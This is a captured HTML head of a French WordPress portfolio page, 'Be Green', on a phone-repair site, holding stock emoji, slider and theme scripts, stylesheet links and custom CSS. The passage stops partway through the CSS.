

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://drcellphone.fr/portfolio/be-green/
body_size: 18584
content:
<!DOCTYPE html>
<!--[if IE 9 ]>   <html class="no-js oldie ie9 ie" lang="fr-FR" > <![endif]-->
<!--[if (gt IE 9)|!(IE)]><!--> <html class="no-js" lang="fr-FR" > <!--<![endif]-->
<head>
        <meta charset="UTF-8" >
        <meta http-equiv="X-UA-Compatible" content="IE=edge">
        <!-- devices setting -->
        <meta name="viewport"   content="initial-scale=1,user-scalable=no,width=device-width">

<!-- outputs by wp_head -->
<title>Be Green &#8211; Dr CellPhone</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/drcellphone.fr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='layerslider-css' href='https://drcellphone.fr/wp-content/plugins/LayerSlider/static/layerslider/css/layerslider.css?ver=6.9.2' media='all' />
<link rel='stylesheet' id='bdt-uikit-css' href='https://drcellphone.fr/wp-content/plugins/bdthemes-element-pack/assets/css/bdt-uikit.css?ver=3.15.1' media='all' />
<link rel='stylesheet' id='ep-helper-css' href='https://drcellphone.fr/wp-content/plugins/bdthemes-element-pack/assets/css/ep-helper.css?ver=6.5.0' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://drcellphone.fr/wp-includes/css/dist/block-library/style.min.css?ver=6.7.2' media='all' />
<style id='depicter-slider-style-inline-css'>
/*!***************************************************************************************************************************************************************************************************************************************!*\
  !*** css ./node_modules/css-loader/dist/cjs.js??ruleSet[1].rules[3].use[1]!./node_modules/postcss-loader/dist/cjs.js??ruleSet[1].rules[3].use[2]!./node_modules/sass-loader/dist/cjs.js??ruleSet[1].rules[3].use[3]!./src/style.scss ***!
  \***************************************************************************************************************************************************************************************************************************************/
/**
 * The following styles get applied both on the front of your site
 * and in the editor.
 *
 * Replace them with your own styles or remove the file completely.
 */
.wp-block-create-block-depicter {
  background-color: #21759b;
  color: #fff;
  padding: 2px;
}

/*# sourceMappingURL=style-index.css.map*/
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://drcellphone.fr/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.6' media='all' />
<link rel='stylesheet' id='depicter-front-pre-css' href='https://drcellphone.fr/wp-content/plugins/depicter/resources/styles/player/depicter-pre.css?ver=1684149709' media='all' />
<link rel="preload" as="style" onload="this.rel='stylesheet';this.onload=null" id='depicter--front-common-css' href='https://drcellphone.fr/wp-content/plugins/depicter/resources/styles/player/depicter.css?ver=1684149709' media='all' />
<link rel='stylesheet' id='wp-ulike-css' href='https://drcellphone.fr/wp-content/plugins/wp-ulike/assets/css/wp-ulike.min.css?ver=4.6.7' media='all' />
<link rel='stylesheet' id='auxin-base-css' href='https://drcellphone.fr/wp-content/themes/phlox-pro/css/base.css?ver=5.8.0' media='all' />
<link rel='stylesheet' id='auxin-front-icon-css' href='https://drcellphone.fr/wp-content/themes/phlox-pro/css/auxin-icon.css?ver=5.8.0' media='all' />
<link rel='stylesheet' id='auxin-main-css' href='https://drcellphone.fr/wp-content/themes/phlox-pro/css/main.css?ver=5.8.0' media='all' />
<link rel='stylesheet' id='auxin-custom-css' href='https://drcellphone.fr/wp-content/uploads/phlox-pro/custom.css?ver=9.2' media='all' />
<link rel='stylesheet' id='auxin-go-pricing-css' href='https://drcellphone.fr/wp-content/themes/phlox-pro/css/go-pricing.css?ver=5.8.0' media='all' />
<link rel='stylesheet' id='auxin-portfolio-css' href='https://drcellphone.fr/wp-content/themes/phlox-pro/css/portfolio.css?ver=2.3.1' media='all' />
<link rel='stylesheet' id='auxin-elementor-base-css' href='https://drcellphone.fr/wp-content/themes/phlox-pro/css/other/elementor.css?ver=5.8.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-legacy-css' href='https://drcellphone.fr/wp-content/plugins/elementor/assets/css/frontend-legacy.min.css?ver=3.13.2' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://drcellphone.fr/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.13.2' media='all' />
<link rel='stylesheet' id='elementor-post-681-css' href='https://drcellphone.fr/wp-content/uploads/elementor/css/post-681.css?ver=1684150129' media='all' />
<link rel='stylesheet' id='elementor-post-680-css' href='https://drcellphone.fr/wp-content/uploads/elementor/css/post-680.css?ver=1684150129' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://drcellphone.fr/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=5.7.2' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.7.2' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://drcellphone.fr/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://drcellphone.fr/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script id="layerslider-greensock-js-extra">
var LS_Meta = {"v":"6.9.2"};
</script>
<script src="https://drcellphone.fr/wp-content/plugins/LayerSlider/static/layerslider/js/greensock.js?ver=1.19.0" id="layerslider-greensock-js"></script>
<script id="jquery-core-js-extra">
var pp = {"ajax_url":"https:\/\/drcellphone.fr\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://drcellphone.fr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://drcellphone.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://drcellphone.fr/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=6.9.2" id="layerslider-js"></script>
<script src="https://drcellphone.fr/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.transitions.js?ver=6.9.2" id="layerslider-transitions-js"></script>
<script src="https://drcellphone.fr/wp-content/plugins/auxin-pro-tools/admin/assets/js/elementor/widgets.js?ver=1.7.8" id="auxin-elementor-pro-widgets-js"></script>
<script id="auxin-modernizr-js-extra">
var auxin = {"ajax_url":"https:\/\/drcellphone.fr\/wp-admin\/admin-ajax.php","is_rtl":"","is_reponsive":"1","is_framed":"","frame_width":"20","wpml_lang":"en","uploadbaseurl":"https:\/\/drcellphone.fr\/wp-content\/uploads","nonce":"2ab45f6686"};
</script>
<script id="auxin-modernizr-js-before">
/* < ![CDATA[ */
function auxinNS(n){for(var e=n.split("."),a=window,i="",r=e.length,t=0;r>t;t++)"window"!=e[t]&&(i=e[t],a[i]=a[i]||{},a=a[i]);return a;}
/* ]]> */
</script>
<script src="https://drcellphone.fr/wp-content/themes/phlox-pro/js/solo/modernizr-custom.min.js?ver=5.8.0" id="auxin-modernizr-js"></script>
<meta name="generator" content="Powered by LayerSlider 6.9.2 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Plugin for WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.kreaturamedia.com -->
<link rel="https://api.w.org/" href="https://drcellphone.fr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://drcellphone.fr/wp-json/wp/v2/portfolio/736" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://drcellphone.fr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.2" />
<link rel="canonical" href="https://drcellphone.fr/portfolio/be-green/" />
<link rel='shortlink' href='https://drcellphone.fr/?p=736' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://drcellphone.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdrcellphone.fr%2Fportfolio%2Fbe-green%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://drcellphone.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdrcellphone.fr%2Fportfolio%2Fbe-green%2F&#038;format=xml" />
    <meta name="title"       content="Be Green" />
    <meta name="description" content="" />
        <link rel="image_src"    href="https://drcellphone.fr/wp-content/uploads/2018/04/green-and-gold-interior-PZ7WEG9-90x90.jpg" />
    <!-- Chrome, Firefox OS and Opera -->
<meta name="theme-color" content="rgb(135, 214, 153)" />
<!-- Windows Phone -->
<meta name="msapplication-navbutton-color" content="rgb(135, 214, 153)" />
<!-- iOS Safari -->
<meta name="apple-mobile-web-app-capable" content="yes">
<meta name="apple-mobile-web-app-status-bar-style" content="black-translucent">

<meta name="generator" content="Elementor 3.13.2; features: a11y_improvements, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by Slider Revolution 6.5.19 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://drcellphone.fr/wp-content/uploads/2022/08/cropped-cik1.fw_-32x32.png" sizes="32x32" />
<link rel="icon" href="https://drcellphone.fr/wp-content/uploads/2022/08/cropped-cik1.fw_-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://drcellphone.fr/wp-content/uploads/2022/08/cropped-cik1.fw_-180x180.png" />
<meta name="msapplication-TileImage" content="https://drcellphone.fr/wp-content/uploads/2022/08/cropped-cik1.fw_-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style id="wp-custom-css">
			.aux-button{
     margin-bottom: 0;
}
 .submit {
     border-radius: 0 !important;
     padding: 20px 50px !important;
     background-color: transparent;
     background-image: linear-gradient(90deg, #24a7ff 0%, #2a46fe 100%);
     box-shadow: 6px 8px 30px 0px rgba(0,84,252,0.65);
     text-shadow: 0px 0px 0px rgba(0,0,0,0);
}
 .aux-load-more{
     background-color: transparent;
     background-image: linear-gradient(180deg, #24a7ff 0%, #2a46fe 100%);
     box-shadow: 6px 8px 30px 0px rgba(0,84,252,0.65);
     border: none;
     width: 130px;
     height: 130px;
}
 .aux-load-more svg .aux-progress-bg {
     stroke: rgba(0,0,0,0);
}
 .aux-load-more svg .aux-progress {
     stroke: rgba(0,0,0,0);
}
 .aux-load-more .aux-label-text, .aux-load-more .aux-loading-label{
     color: #fff;
     line-height: 130px;
     font-weight: 500;
     font-family: Montserrat;
     font-size: 16px;
}
 .site-header-section .aux-wrapper {
     box-shadow: 0 3px 35px rgba(0,0,0,0.16);
}
 .aux-content-top-margin .aux-primary{
     padding-top: 120px;
}
 .aux-subfooter:before{
     content: '';
     position: absolute;
     left: 0;
     top: 0;
     right: 0;
     bottom: 0;
     background-color: #1C1C1C;
     opacity: 0.92;
}
 .aux-subfooter table{
     border: none;
}
 .aux-subfooter table td{
     padding: 0;
     border: none;
     color: rgba(255,255,255,0.7) !important;
}
 .subfooter.aux-subfooter .widget-title{
     line-height: 57px;
     font-size: 23px !important;
     font-weight: bold !important;
}
 .subfooter.aux-subfooter .widget-title:after{
     content: '';
     display: block;
     width:38px;
     height: 3px;
     background-color: #19B0FF;
     margin-top: 10px 
}
 .subfooter.aux-subfooter p, .subfooter.aux-subfooter a{
     color: rgba(255,255,255,0.7) !important;
}
 .aux-subfooter .mc4wp-form p{
     margin-bottom: 19px;
}
 .aux-subfooter .mc4wp-form{
     margin-bottom: 90px;
     color: #ffffff;
}
 .aux-subfooter .aux-news-letter {
     position: relative;
     margin: 0 auto 5px;
     opacity: 0.95;
}
 .aux-subfooter .aux-news-letter input[type="email"] {
     border: none;
     background: #FFFFFF;
     box-shadow: 0 12px 25px rgba(0, 0, 0, 0.45);
     padding: 15px 135px 15px 30px;
}
 .aux-subfooter .aux-news-letter input[type="submit"] {
     background: none;
